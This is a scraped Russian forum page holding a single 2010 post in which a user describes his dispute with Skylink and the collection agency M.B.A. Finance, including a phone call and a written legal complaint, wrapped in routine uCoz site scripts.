

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protivskylink.3dn.ru/forum/9-35-1
body_size: 7460
content:
<html>
<head>
<script type="text/javascript" src="/?VicCbJs4s4AB8DIxjtBXA%21i%5E%21vXTLnKK%5EdWqGnv6PZBB7ja%21uzvPzwdFHlJWHOJIp4L%3BdrF7V795hZE2RR64E5W6275fJVuQjK95CJZ07XvfwT6Q6dFK2HKidz%5EMQhxs2DqSs%5E1Dm7ahm62k%21IhQINR3wQDaNjWrVqx2JGc0lyMMbHeNuDVtKiehQkp7VSaF7JAtJASRc1xxTpPeEiE4l0lGlUTFewoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Мой случай - Форум</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.254277871674311"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"forum","country":"US","ssid":"764775772416357345502","layerType":2,"sign":{"3125":"Закрыть","7253":"Начать слайд-шоу","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7254":"Изменить размер"},"language":"ru","uLightboxType":1,"site":{"domain":null,"host":"protivskylink.3dn.ru","id":"4protivskylink"},"mod":"fr"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/9-35-' + id + '-8-0-764775772416357345502', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('protivskylink.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s741"></div>
<div id="wrap">
<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
Суббота, 24.01.2026, 17:27
<h1><!-- <logo> -->Skylink и коллекторы<!-- </logo> --></h1>
<a href="http://protivskylink.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href=//protivskylink.3dn.ru/index/3-1><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="/forum/9-0-0-37">RSS</a>
</div>
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></div>
<div style="clear: both;"></div>
</div><!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src='http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"'><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/9-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/39/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/39/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/39/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Fox', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Fox</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B9', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Дмитрий</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Скайлинк вымогает деньги (основной раздел)</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Общение со Скайлинк и коллекторами</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-35-1">Мой случай</a> <span class="thDescr">(М.Б.А.)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-35" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Мой случай</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post250"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]MGS[/b],');return false;">MGS</a></td><td class="postTdTop">Дата: Суббота, 30.01.2010, 12:23 | Сообщение # <a rel="nofollow" name="250" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://protivskylink.3dn.ru/forum/9-35-250-16-1264843412'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="MGS" class="userAvatar" border="0" src="/avatar/23/700916.jpg"><div class="postRankName">Сержант</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank2.gif" title="Ранг 2" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">20</span></div>
					<div class="reputation">Награды: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('AwL', 'Список наград', 380, 200, {autosize:1, closeonesc:1, maxh:300, minh:100},{url:'/index/54-104'});return false;" title="Список наград"><span class="repNums"><b>2</b></span></a> </div>
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-104'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>1</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-250" edit-url="">Долго описывать не буду.. У всех одно и тоже примерно. <br /> У меня М.Б.А. финансы. Трижды присылали свою писанину. <br /> После первого раза я им звонил, представился помощником судьи Московского городского суда, попросил объяснений по факту предъявляемых требований. <br /> Они отказались от суммы своей задолженности по взысканию сразу же.. Но просили настоятельно оплатить долг за связь.. <br /> У меня по двум симкам (3700 и 2400руб..) <br /> Звонил в скайлинк.. Представившись, дошел до начальника юр. отдела компании. Он говорил грамотно, складно, спокойно.. )) Но толком ничего не пояснил и не обосновал - все одни уходы в сторону того что все описано и закреплено договором и тарифными правилами. <p> После получения третьего письма я не выдержал и написал им письмо - претензию на 4х листах А-4 с полным указанием нарушаемых ими нормативных актов, обоснованием своей правоты,и.т.д... Письмо отправил 9-го января. заказное с уведомлением. Отправлял по Московскому адресу М.Б.А финансов.. На почте узнавал вчера.. Сказали, что письмо дошло неделю назад. Жду ответа... )) <p> На днях ездил в один из рай.судов Москвы по служебным делам. Очень долго общались с председателем по разным вопросам и я в том числе рассказал про эту ситуацию. Он сразу ответил, что это все фикция и если будет дело и будет нормальный судья, который полистает законы, то конечно у них нет шансов... <p> Ну посмотрим...</span>
					
					<br><hr size="1" width="150" style="text-align:start;" class="signatureHr"><span class="signatureView">* последний ход за мной</span>
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-104', 'up104', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_profile.gif" title="Профиль пользователя" /></a>   <img alt="" style="cursor:pointer;margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_www.gif" title="Домашняя страница" onclick="window.open('http://www.mos-gorsud.ru')" /> </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Скайлинк вымогает деньги (основной раздел)</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Общение со Скайлинк и коллекторами</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-35-1">Мой случай</a> <span class="thDescr">(М.Б.А.)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-35" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="3">Администрация инициативной группы</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Обращение администрации</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Набор в инициативную группу</option><option class="fastNavCat"   value="4">Скайлинк вымогает деньги (основной раздел)</option><option class="fastNavForum" value="8">&nbsp;&nbsp;&nbsp;&nbsp; Суммы &quot;задолженностей&quot;</option><option class="fastNavForumA" value="9" selected>&nbsp;&nbsp;&nbsp;&nbsp; Общение со Скайлинк и коллекторами</option><option class="fastNavCat"   value="5">Юридические аспекты. (документы)</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Юридические аспекты</option><option class="fastNavCat"   value="12">Инициативная группа</option><option class="fastNavCat"   value="1">Test category</option><option class="fastNavCat"   value="14">Акадо. Консолидация движений</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Акадо. Консолидация движений</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
</tr>
</table>
<!--U1BFOOTER1Z-->
<div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbFYJXLZ"><a href="https://www.ucoz.ru/">Конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>



<!-- 0.08104 (s741) -->